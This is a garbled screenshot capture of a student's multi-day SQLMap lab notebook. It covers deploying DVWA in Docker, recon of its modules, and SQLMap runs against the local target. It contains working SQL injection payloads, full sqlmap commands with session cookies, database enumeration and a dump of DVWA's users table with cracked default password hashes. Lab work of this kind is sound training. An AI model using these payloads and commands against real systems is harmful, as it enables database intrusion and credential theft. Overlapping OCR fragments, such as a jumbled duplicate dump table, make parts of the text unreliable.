

Applications Places System File Edit View Search Terminal Help

Parrot Terminal

Processing triggers for shared-mime-info (2.2-1) ...
Processing triggers for mailcap (3.70+nmul) ...
Processing triggers for bamfdaemon (0.5.6+repack-1) ...
Rebuilding /usr/share/applications/bamf-2.index... SQLMap Project Report (last Checkpoint: 17 minutes ago (successful))
Processing triggers for desktop-file-utils (0.26-1) ...
Processing triggers for hicolor-icon-theme (0.17-2) ...
Processing triggers for mate-menu (1.26.0-3) ...
Processing triggers for libc-bin (2.36-9+deb12u13) ...
Scanning processes...
Scanning linux images...
Running kernel seems to be up-to-date.
No services need to be restarted.
No containers need to be restarted.
No user sessions are running outdated binaries.
Running kernel seems to be up-to-date.
No services need to be restarted.
No VM guests are running outdated hypervisor (qemu) binaries on this host.
Scanning application launchers
Removing duplicate launchers or broken launchers [-] Missing executable file kcmshell5 at launcher /usr/share/applications/kcm_trash.desktop
Launchers are updated
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
Calculating upgrade... Done
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
[root@parrot]-[~]
lsb_release -a && uname -r
No LSB modules are available.
Distributor ID: Debian
Description: Parrot Security 6.4 (lorikeet)
Release: 6.4
Codename: lory
6.12.32-amd64

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Parrot Terminal

SQLMap Project Report (last Checkpoint: 17 minutes ago (successful))

Legend

Trusted Python 3 (pykernel)

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#lsb_release -a && uname -r
No LSB modules are available.
Distributor ID: Debian
Description: Parrot Security 6.4 (lorikeet)
Release: 6.4
Codename: lory
6.12.32-amd64
[root@parrot] ~ [~]
#mkdir -p ~/SQLMap-Project/{notebook,outputs,screenshots,reports,scripts,evidence}
[root@parrot] ~ [~]

Setting up chromium-drivers (1:1.0.7394.107-2+deb12u1) ...
Processing triggers for man-db (2.11.2-2) ...
Processing triggers for shared-mime-info (3.2-1) ...
Processing triggers for mailcap (1.78+neu1) ...
Processing triggers for nautilus-daemon (0.5.6-repack-3) ...
Rebuilding /usr/share/applications/bamf-2.index...
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Distributor ID: Debian
Description: Parrot Security 6.4 (lorikeet)
Release: 6.4
Codename: lory
6.12.32-amd64
[root@parrot] ~ [~]
#mkdir -p ~/SQLMap-Project/{notebook,outputs,screenshots,reports,scripts,evidence}
[root@parrot] ~ [~]

Applications Places System Fri Oct 17, 12:17

notebook/ SQLMap_Project_Report + http://127.0.0.1:8888/notebooks/notebook/SQLMap_Project_Report.ipynb

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

jupyter SQLMap_Project_Report Last Checkpoint: 17 minutes ago (autosaved) Logout

File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)

Day 1: Environment Setup

Day 1 summary

- Objective: Initialize attacker VM, set up project workspace, and enable reporting.
- Commands executed:
 - System update and upgrade:

```
sudo apt update && sudo apt upgrade -y
```
 - OS and kernel verification:

```
lsb_release -a && uname -r
```
 - Project folders creation:

```
mkdir -p ~/SQLMap-Project/{notebook,outputs,screenshots,reports,scripts,evidence}
```
 - Jupyter installation and launch:

```
sudo apt install jupyter-notebook -y
jupyter-notebook --allow-root
```
- Status: Environment ready; reporting notebook created.
- Risk noted: DVWA target not yet deployed, blocking active SQLMap testing.
- Next action: Deploy DVWA vulnerable target (VM or container) and confirm access.

Command Outputs

```
System update and upgrade output:
Get:1 https://deb.parrot.sh/parrot lorry InRelease [29.8 kB]
Get:2 https://deb.parrot.sh/direct/garrot lorry-security InRelease [29.5 kB]
Hit:3 https://deb.parrot.sh/parrot lorry-backports InRelease
Get:4 https://deb.parrot.sh/parrot lorry/main amd64 Packages [19.2 MB]
Get:5 https://deb.torproject.org/torproject.org bullseye InRelease [2,822 kB]
Get:6 https://deb.parrot.sh/direct/parrot lorry-security/main amd64 Packages [566 kB]
```

notebook/ SQLMap_Project_Report + http://127.0.0.1:8888/notebooks/notebook/SQLMap_Project_Report.ipynb Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

jupyter SQLMap_Project_Report Last Checkpoint: 18 minutes ago (autosaved) Logout

File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)


Command Outputs

```
System update and upgrade output:  
Get:1 https://deb.parrot.sh/parrot lory InRelease [29.8 kB]  
Get:2 https://deb.parrot.sh/direct/parrot lory-security InRelease [29.5 kB]  
Hit:3 https://deb.parrot.sh/parrot lory-backports InRelease  
Get:4 https://deb.parrot.sh/parrot lory/main amd64 Packages [19.2 MB]  
Get:5 https://deb.torproject.org/torproject.org bullseye InRelease [2.822 kB]  
Get:6 https://deb.parrot.sh/direct/parrot lory-security/main amd64 Packages [566 kB]  
  
Fetched 19.8 MB in 8s (2,372 kB/s)  
  
Reading package lists... Done  
Building dependency tree... Done  
Reading state information... Done  
6 packages can be upgraded. Run 'apt list --upgradable' to see them.  
  
APT on Parrot behaves differently than Debian.  
apt upgrade is equivalent to apt full-upgrade in Debian,  
and performs a complete system update.  
  
Use apt safe-upgrade to perform a partial upgrade.  
  
Reading package lists... Done  
Building dependency tree... Done  
Reading state information... Done  
Calculating upgrade... Done  
The following packages will be upgraded:  
  chromium chromium-common chromium-driver chromium-sandbox codium firefox-esr  
6 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.  
Need to get 287 MB of archives.  
After this operation, 1,925 kB of additional disk space will be used.  
Do you want to continue? [Y/n] y  
Get:1 https://deb.parrot.sh/parrot lory/main amd64 chromium amd64 141.0.7390.107-1~deb12u1 [70.3 MB]  
Get:2 https://deb.parrot.sh/parrot lory/main amd64 chromium-sandbox amd64 141.0.7390.107-1~deb12u1 [107 kB]  
Get:3 https://deb.parrot.sh/parrot lory/main amd64 chromium-driver amd64 141.0.7390.107-1~deb12u1 [7.122 kB]  
Get:4 https://deb.parrot.sh/parrot lory/main amd64 chromium-common amd64 141.0.7390.107-1~deb12u1 [22.5 MB]
```

File Edit View Search Terminal Help

Parrot Terminal

```
[root@parrot]~[~/SQLMap-Project] [root@localhost ~]# docker run --name dvwa -p 8080:80 -d vulnerables/web-dvwa
Unable to find image 'vulnerables/web-dvwa:latest' locally
Try and shut down all kernels (twice to skip confirmation).
latest: Pulling from vulnerables/web-dvwa
3e17c6eaet6c: Pull complete
0c57df616dbf: Downloading [=====] 100MB/130.5MB
eb05d18be401: Download complete [https://jupyterhub.customever-31743-open.html]
e9968e5981d2: Download complete [https://jupyterhub.customever-31743-open.html]
2cd72dba8257: Download complete [https://jupyterhub.customever-31743-open.html]
6cff5f35147f: Download complete [https://jupyterhub.customever-31743-open.html]
098cffd43466: Download complete [GET /?token=f31162ae9ed0fbab2f5480fd043f0932e44a979436f87a9] (127.0.0.1) 1.35000ms
b3d64a33242d: Download complete [INFO that frozen modules are being used, which may
 0.00s - make the debugger miss breakpoints. Please pass --frozen-modules-off]
0.00s - to python to disable frozen modules.
0.00s - Note: Debugging will proceed. Set PYDEVD_DISABLE_FILE_VALIDATION=1 to disable this validation.
[11:59:44.231 NotebookApp] 002 GET /?token=f31162ae9ed0fbab2f5480fd043f0932e44a979436f87a9 (127.0.0.1) 0.45000ms
[11:59:44.001 NotebookApp] Creating new notebook in /notebook
[11:59:43.995 NotebookApp] Kernel started: 817bc779-5a6a-44be-624e-cd57472c2956, name: python3
0.00s - Debugger warning: It seems that frozen modules are being used, which may
 0.00s - make the debugger miss breakpoints. Please pass --frozen-modules-off
0.00s - to python to disable frozen modules.
0.00s - Note: Debugging will proceed. Set PYDEVD_DISABLE_FILE_VALIDATION=1 to disable this validation.
[IPKernelApp] ERROR | No such comm target registered: jupyter.widget.version
[IPKernelApp] ERROR | No such comm target registered: jupyter.widget.version
[11:59:43.992 NotebookApp] Saving file at /notebook/SQLMap_Project_Report.ipynb
/usr/lib/python3/dist-packages/nbformat/_util_.py:128: MissingIDFieldWarning: Code cell is missing an id field, this will become a hard error in future nbformat versions. You may want to use 'normalize()' on your notebooks before validations (available since nbformat 5.1.4). Previous versions of nbformat are fixing this issue transparently, and will stop doing so in the future.
validate(nb)
/usr/lib/python3/dist-packages/notebook/services/content/manage.py:353: MissingIDFieldWarning: Code cell is missing an id field, this will become a hard error in future nbformat versions. You may want to use 'normalize()' on your notebooks before validations (available since nbformat 5.1.4). Previous versions of nbformat are fixing this issue transparently, and will stop doing so in the future.
validate_nb(model)[‘content’]
[11:59:43.947 NotebookApp] Saving file at /notebook/SQLMap_Project_Report.ipynb
[11:59:43.947 NotebookApp] Saving file at /notebook/SQLMap_Project_Report.ipynb
[11:59:43.947 NotebookApp] Saving file at /notebook/SQLMap_Project_Report.ipynb
```



Username

admin

Password

Login

notebook/ SQLMap_Project_Report Login :: Damn Vulnerable +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

jupyter SQLMap_Project_Report Last Checkpoint: 28 minutes ago (unsaved changes) Logout

File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)

No VM guests are running outdated hypervisor (qemu) binaries on this host.
Scanning application launchers
Removing duplicate launchers or broken launchers
[-] Missing executable file kcmshells at launcher /usr/share/applications/kcm_trash.desktop
Launchers are updated
Reading package lists... Done
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0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.

Distributor ID: Debian
Description: Parrot Security 6.4 (lorikeet)
Release: 6.4
Codename: lory
6.12.32-amd64

Day 2: Deploy DVWA Vulnerable Target

- Pulled and started the official DVWA Docker container with:
- Accessed DVWA application at: <http://127.0.0.1:8080>
- Logged in with credentials:
 - Username: admin
 - Password: admin
- Confirmed successful login and dashboard display.

Screenshots

- DVWA login page: screenshots/day2_dvwa_login.png
- DVWA logged-in dashboard: screenshots/day2_dvwa_logged_in.png

DVWA

Vulnerability: SQL Injection

User ID: Submit

More Information

- <http://www.securiteam.com/securityreviews/5DP0N1P76E.html>
- https://en.wikipedia.org/wiki/SQL_injection
- <http://terrah.maviluna.com/sql-injection-cheat-sheet-ok/>
- <http://pentestmonkey.net/cheat-sheets/sql-injection/mysql-msql-sql-injection-cheat-sheet>
- https://www_OWASP_org/index.php/SQL_Injection
- <http://bobby-tables.com/>

Username: admin
Security Level: low
PHPIDS: disabled

View Source | View Help

Damn Vulnerable Web Application (DVWA) v1.10 'Development'

Applications Places System Fri Oct 17, 12:51

notebook/ SQLMap_Project_Report Vulnerability: Command | + http://127.0.0.1:8080/vulnerabilities/exec/# Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

DVWA

Vulnerability: Command Injection

Ping a device

Enter an IP address: Submit

```
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.076 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.095 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.075 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.033/0.070/0.095/0.023 ms
```

More Information

- <http://www.scriptbd.com/doc/2530476/PHP-Endangers-Remote-Code-Execution>
- <http://www.ss64.com/bash/>
- <http://www.ss64.com/html/>
- https://www.owasp.org/index.php/Command_Injection

Username: admin
Security Level: low
PHPIDS: disabled

View Source View Help

Damn Vulnerable Web Application (DVWA) v1.10 'Development'

Menu Parrot Terminal Vulnerability: Comma... Parrot Terminal Parrot Terminal

notebook/ SQLMap_Project_Report Vulnerability: File Inclusion +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

http://127.0.0.1:8080/vulnerabilities/fi?page=include.php

DVWA

Vulnerability: File Inclusion

The PHP function allow_url_include is not enabled.

[file1.php] - [file2.php] - [file3.php]

More Information

- https://en.wikipedia.org/wiki/Remote_file_inclusion
- https://www.owasp.org/index.php/Top_10_2007-A2

Home Instructions Setup / Reset DB

Brute Force Command Injection CSRF

File Inclusion

File Upload Insecure CAPTCHA

SQL Injection SQL Injection (Blind)

Weak Session IDs

XSS (DOM) XSS (Reflected)

XSS (Stored) CSP Bypass

JavaScript

DVWA Security PHP Info About

Logout

Username: admin
Security Level: low
PHPIDS: disabled

View Source View Help

Damn Vulnerable Web Application (DVWA) v1.10 'Development'

notebook/ SQLMap_Project_Report Vulnerability: Brute Force +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

DVWA

Vulnerability: Brute Force

Login

Username: admin
Password:

More Information

- [https://www.owasp.org/index.php/Testing_for_Brute_Force_\(OWASP-AT-004\)](https://www.owasp.org/index.php/Testing_for_Brute_Force_(OWASP-AT-004))
- <http://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password>
- <http://www.sillychicken.co.nz/Security/how-to-brute-force-http-forms-in-windows.html>

Logout

Username: admin
Security Level: low
PHPIDS: disabled

Damn Vulnerable Web Application (DVWA) v1.10 'Development'

notebook/ SQLMap_Project_Report Vulnerability: Cross Site R + http://127.0.0.1:8080/vulnerabilities/csrf/?password_new=password&password_conf=password&Change=Change# Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

DVWA

Vulnerability: Cross Site Request Forgery (CSRF)

Change your admin password:

New password: Confirm new password:

Password Changed.

More Information

- https://www.owasp.org/index.php/Cross-Site_Request_Forgery
- <http://www.cgisecurity.com/csrf-faq.html>
- https://en.wikipedia.org/wiki/Cross-site_request_forgery

Username: admin
Security Level: low
PHPIDS: disabled

[View Source](#) [View Help](#)

Damn Vulnerable Web Application (DVWA) v1.10 'Development'

Menu Parrot Terminal Vulnerability: Cross Si... Parrot Terminal Parrot Terminal

notebook/ SQLMap_Project_Report Vulnerability: File Upload +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

DVWA

Vulnerability: File Upload

Choose an image to upload:

No file selected.

More Information

- https://www.owasp.org/index.php/Unrestricted_File_Upload
- <https://blogs.securiteam.com/index.php/archives/1268>
- <https://www.acunetix.com/websites-security/upload-forms-threat/>

Username: admin
Security Level: low
PHPIDS: disabled

Damn Vulnerable Web Application (DVWA) v1.10 'Development'

DVWA

Vulnerability: Insecure CAPTCHA

reCAPTCHA API key missing from config file: /var/www/html/config/config_inc.php

Please register for a key from reCAPTCHA: <https://www.google.com/recaptcha/admin/create>

More Information

- <https://en.wikipedia.org/wiki/CAPTCHA>
- <https://www.google.com/recaptcha/>
- [https://www.owasp.org/index.php/Testing_for_Captcha_\(OWASP-AT-012\)](https://www.owasp.org/index.php/Testing_for_Captcha_(OWASP-AT-012))

Username: admin
Security Level: low
PHPIDS: disabled

[View Source](#) [View Help](#)

Damn Vulnerable Web Application (DVWA) v1.10 'Development'

DVWA

Vulnerability: SQL Injection (Blind)

User ID: Submit

More Information

- <http://www.securiteam.com/securityreviews/5DP0N1P76E.html>
- https://en.wikipedia.org/wiki/SQL_injection
- <http://terrah.maviluna.com/sql-injection-cheatsheet-ok/>
- <http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet>
- https://www.nmap.org/index.php/Blind_SQL_Injection
- <http://bobby-tables.com/>

Username: admin
Security Level: low
PHPIDS: disabled

[View Source](#) [View Help](#)

Damn Vulnerable Web Application (DVWA) v1.10 'Development'

notebook/ SQLMap_Project_Report Vulnerability: SQL Injectio +

Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

jupyter SQLMap_Project_Report Last Checkpoint: an hour ago (unsaved changes) Logout

File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)

Module: XSS (DOM)
Input: Name/Search textbox
Screenshot: screenshots/day2_recon_xss_dom.png

Module: XSS (DOM)
Input: Name/Search textbox
Screenshot: screenshots/day2_recon_xss_dom.png

Day 2: Recon of DVWA Modules

Today's Work:

- Explored DVWA modules to identify testable input fields for SQL injection and other attacks.
- Documented each module with screenshots and descriptions:
 - SQL Injection: User ID textbox (`screenshots/day2_recon_sql_injection.png`)
 - Command Injection: IP textbox (`screenshots/day2_recon_cmd_injection.png`)
 - File Inclusion: File path textbox (`screenshots/day2_recon_file_inclusion.png`)
 - Brute Force: Username and Password textboxes (`screenshots/day2_recon_brute_force.png`)
 - CSRF: Password fields (`screenshots/day2_recon_csrf.png`)
 - File Upload: File selection field (`screenshots/day2_recon_file_upload.png`)
 - Insecure CAPTCHA: Username, Password, and CAPTCHA fields (`screenshots/day2_recon_insecure_captcha.png`)
 - SQL Injection (Blind): User ID textbox (`screenshots/day2_recon_sql_injection_blind.png`)
 - Weak Session IDs: Session control (`screenshots/day2_recon_weak_session_ids.png`)
 - XSS (DOM): Name/Search textbox (`screenshots/day2_recon_xss_dom.png`)
 - XSS (Reflected): Name textbox (`screenshots/day2_recon_xss_reflected.png`)
 - (Add XSS (Stored), CSP Bypass, JavaScript and others as needed.)

All screenshot files are saved in the `/screenshots` directory for future evidence.

Ready for Day 3: Initial SQL Injection tests using SQLMap on DVWA!

File Edit View Search Terminal Help

Parrot Terminal

```
[*] starting @ 00:12:07 /2025-10-18/
[*] Import bookmarks [x] Parrot OS [x] Hack The Box [x] OSINT Services [x] Vuln DB [x] Privacy and Security [x] Learning Resources [x] picoCTF - picoGym Ch...
[00:12:07] [INFO] loading tamper module 'space2comment'
[00:12:07] [INFO] resuming back-end DBMS 'mysql' [x] SQLMap Project Report last Checkpoint: 12 hours ago (read-only)
[00:12:07] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)                                     * SQLMap successfully dumped all rows from the users table, including cracked MD5 password hashes:
Type: boolean-based blind                               user_id    user      avatar          password   last_name first_name  last_login failed_login
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)        Admin     m4c4ll0n@usershell.pw 0x6d0705a810527d40f02e09 password       admin    admin 2025-10-17 16:39:25 0
Payload: id=1' OR NOT 1058=1058-- sde2&Submit=Submit          2    admin     m4c4ll0n@usershell.pw 0x6d0705a810527d40f02e09 user2@...  Brown   Brown 2025-10-17 16:39:25 0
                                                               3    1057     m4c4ll0n@usershell.pw 0x6d0705a810527d40f02e09 user3@...  Me      Me   2025-10-17 16:39:25 0
                                                               4    1058     m4c4ll0n@usershell.pw 0x6d0705a810527d40f02e09 user4@...  P4ssw0rd P4ssw0rd 2025-10-17 16:39:25 0
Type: error-based                                         Conclusion
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 5948 FROM(SELECT COUNT(*),CONCAT(0x716b6b7171,(SELECT (ELT(5948=5948,1))),0x717a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HyAH&
Submit=Submit
                                         * Screenshot saved at: screenshots/day3/sqlmap_sql_users_dump.png
Type: time-based blind                                    Conclusion
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2163 FROM (SELECT(SLEEP(5)))\vcYP)-- D1P&Submit=Submit
                                         * SQLMap successfully dumped all rows from the users table obtained, showing usernames, password hashes (cracked), and user details.
Type: UNION query                                         # SQL Day 3: SQLMap Fingerprinting Results
Title: Generic UNION query (NULL) - 2 columns           SQLMap was used to perform backend fingerprinting on the MySQL "SQL Injection" module. The scan detected multiple SQL
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b6b7171,0x7276725042676c61476d4f45714371586a74765968795070666f65624b6a434965644f487a435852,0x717a7a6271)-- &Submit=Submit
                                         * Fingerprint indicating MySQL 5.6.52. The system runs on Linux Debian 9 (stretch) with Apache 2.4.25.
[00:12:07] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:12:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL 5 (MariaDB fork)
[00:12:07] [INFO] fetched data logged to text files under ./root/.local/share/sqlmap/output/127.0.0.1/
[00:12:07] [WARNING] your sqlmap version is outdated
[*] ending @ 00:12:07 /2025-10-18/
```

```
[root@parrot]~[~/SQLMap-Project]
#
```

File Edit View Search Terminal Help

Parrot Terminal

```
Type: boolean-based blind (27)
Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
Payload: id=1' OR NOT 1058=1058-- sdeZ&Submit=Submit
--> [+] it worked! you can find your DVWA container name on ID1
Type: error-based (table=0x10)
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 5948 FROM(SELECT COUNT(*),CONCAT(0x716b6b7171,(SELECT (ELT(5948=5948,1))),0x717a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HyAH&Submit=Submit
--> [+] it worked! you can find your DVWA container name on ID1
Type: time-based blind (start)
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 2163 FROM (SELECT(SLEEP(5)))vcYP)-- DIP&Submit=Submit
--> [+] it worked! you can find your DVWA container name on ID1
Type: UNION query (NULL) - 2 columns (0x10)
Title: Generic UNION query (NULL) - 2 columns (0x10)
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b6b7171,0x7276725042676c61476d4f45714371586a74765968795070666f65624b6a434965644f487a435852,0x717a7a6271)-- -&Submit=Submit
--> [+] it worked! you can find your DVWA container name on ID1
[23:39:02] [INFO] the back-end DBMS is MySQL
[23:39:02] [INFO] web server operating system: Linux Debian 9 (stretch)
[23:39:02] [INFO] web application technology: Apache 2.4.25 mod_wsgi (internal)
[23:39:02] [INFO] back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:39:02] [INFO] fetching tables for database: 'dvwa'
[23:39:02] [WARNING] reflective value(s) found and filtering out
Database: dvwa
[2 tables]
[2 tables] * start dvwa
+-----+
| guestbook | t | /SQLMap-Project/sqlmap-latest
| users     | t | 127.0.0.1:8080
+-----+127.0.0.1:8080: No such file or directory
[*] http://parrot-eth0:8080/SQLMap-Project/sqlmap-latest
[23:39:02] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[23:39:02] [WARNING] your sqlmap version is outdated
[*] http://parrot-eth0:8080/SQLMap-Project/sqlmap-latest
[*] ending @ 23:39:02 /2025-10-17/
done
```

[root@parrot]~[~/SQLMap-Project]sqlmap -t dvwa -u http://127.0.0.1:8080/guestbook --dbs

DVWA

Vulnerability: SQL Injection

User ID: Submit

ID: 1
First name: admin
Surname: admin

More Information

- <http://www.securiteam.com/securityreviews/SDP0N1P76E.html>
- https://en.wikipedia.org/wiki/SQL_injection
- <http://ferruh.mavilisoglu.com/sql-injection-cheatsheet-okur/>
- <http://pentestmonkey.net/cheat-sheets/sql-injection/mysql-sql-injection-cheat-sheet>
- http://www.owasp.org/index.php/SQL_Injection
- <http://bobby-tables.com/>

Username: admin
Security Level: low
PHPIDS: disabled

[View Source](#) [View Help](#)

Damn Vulnerable Web Application (DVWA) v1.10 'Development'

Parrot Terminal

```
[23:08:00] [INFO] target URL appears to have 2 columns in query
[23:08:00] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
[23:08:00] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 264 HTTP(s) requests:
[...]
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT)
    Payload: id=1' OR NOT 1058=1058-- sdeZ&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5948 FROM(SELECT COUNT(*),CONCAT(0x716b6b7171,(SELECT (ELT(5948=5948,1))),0x717a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HyAH&Submit=Submit

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1" AND (SELECT 2163 FROM (SELECT(SLEEP(5)))vcYP)-- DlPA&Submit=Submit

    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b6b7171,0x7276725042676c61476d4f45714371586a74765968795070666f65624b6a434965644f487a435852,0x717a7a6271)-- -&Submit=Submit

[23:08:00] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[23:08:00] [INFO] fetching database names
available databases [2]:
[*] dwva
[*] information_schema

[23:08:00] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[23:08:00] [WARNING] your sqlmap version is outdated

[*] ending @ 23:08:00 /2025-10-17/
```

Applications Places System Sat Oct 18, 00:08

Parrot Terminal

File Edit View Search Terminal Help

Parameter: id (GET)

Type: boolean-based blind

Title: OR boolean-based blind - WHERE or HAVING clause (NOT)

Payload: id=1' OR NOT 1058=1058-- sdeZ&Submit=Submit

Type: error-based

Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) including cracked MD5 password hashes:

Payload: id=1' AND (SELECT 5948 FROM(SELECT COUNT(*),CONCAT(0x716b6b7171,(SELECT (ELT(5948=5948,1))),0x717a7a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- HyAH&Submit=Submit

Type: time-based blind

Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)

Payload: id=1' AND (SELECT 2163 FROM (SELECT(SLEEP(5)))vcYP)-- DlPA&Submit=Submit

Type: UNION query

Title: Generic UNION query (NULL) - 2 columns

Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b6b7171,0x7276725042676c61476d4f45714371586a74765968795070666f65624b6a434965644f487a435852,0x717a7a6271)-- -&Submit=Submit

[00:05:33] [INFO] testing MySQL

[00:05:33] [WARNING] reflective value(s) found and filtering out

[00:05:33] [INFO] confirming MySQL

[00:05:33] [INFO] the back-end DBMS is MySQL

[00:05:33] [INFO] actively fingerprinting MySQL

[00:05:33] [INFO] executing MySQL comment injection fingerprint

web server operating system: Linux Debian 9 (stretch)

web application technology: Apache 2.4.25

back-end DBMS: active fingerprint: MySQL >= 5.5

comment injection fingerprint: MySQL 5.6.52

fork fingerprint: MariaDB

[00:05:33] [INFO] fetched data logged to text files under ./root/.local/share/sqlmap/output/127.0.0.1/

[00:05:33] [WARNING] your sqlmap version is outdated

[*] ending @ 00:05:33 /2025-10-18/

[root@parrot]~[~/SQLMap-Project]

#

notebook/ SQLMap_Project_Report Vulnerability: SQL Injectio + http://127.0.0.1:8888/notebooks/notebook/SQLMap_Project_Report.ipynb Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

jupyter SQLMap_Project_Report Last Checkpoint: 11 hours ago (unsaved changes) Logout

File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)

- The GET parameter 'id' is vulnerable to multiple types of SQL injection:
 - Boolean-based blind
 - Error-based
 - Time-based blind
 - UNION query
- SQLMap identified the following databases on the target system:
 - dvwa
 - information_schema
- The back-end DBMS is MySQL (MariaDB fork) running on Apache 2.4.25 and Linux Debian 9.
- Screenshots of full command and output are saved as: screenshots/day3_sqlmap_sql_cookie.png

Conclusion:

- Successful automated detection of SQL injection with SQLMap.
- The vulnerable parameter and database information are confirmed for further exploitation steps.

Table Extraction from dvwa Database with SQLMap

- Ran SQLMap to enumerate all tables in the dvwa database.
- Command used: `sqlmap -u "http://127.0.0.1:8080/vulnerabilities/sql/?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bganjts5vsvpn223g1; security=low" -D dvwa --tables --batch`

Results:

- Table names found in dvwa database:
 - guestbook
 - users
- Screenshot saved as: screenshots/day3_sqlmap_sql_dvwa_tables.png

Conclusion:

- All tables in the target database are identified for further exploitation or data extraction.

notebook/ SQLMap_Project_Report Vulnerability: SQL Injectio + http://127.0.0.1:8888/notebooks/notebook/SQLMap_Project_Report.ipynb Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources picoCTF - picoGym Ch...

jupyter SQLMap_Project_Report Last Checkpoint: 11 hours ago (unsaved changes) Logout

File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)

▪ guestbook
▪ users
• Screenshot saved as: screenshots/day3_sqimap_sqli_dvwa_tables.png

Conclusion:

- All tables in the target database are identified for further exploitation or data extraction.

Table Data Extraction: dvwa.users with SQLMap

- Ran SQLMap to extract all data from the users table in the dvwa database.
- Command used: sqimap -u "http://127.0.0.1:8080/vulnerabilities/sql?id=1&Submit=Submit" --cookie="PHPSESSID=gcjfiju8bganjts5vsvpn223g1; security=low" -D dvwa -T users --dump --batch

Results:

- SQLMap successfully dumped all rows from the users table, including cracked MD5 password hashes:

user_id	user	avatar	password	last_name	first_name	last_login	failed_login
1	admin	/hackable/users/admin.jpg	514ddc3b6aa785d81d8327deb882cf99 (password)	admin	admin	2025-10-17 16:29:25	0
2	gordonb	/hackable/users/gordonb.jpg	e99a18c428cb38d5b260853678922e03 (abc123)	Brown	Gordon	2025-10-17 16:29:25	0
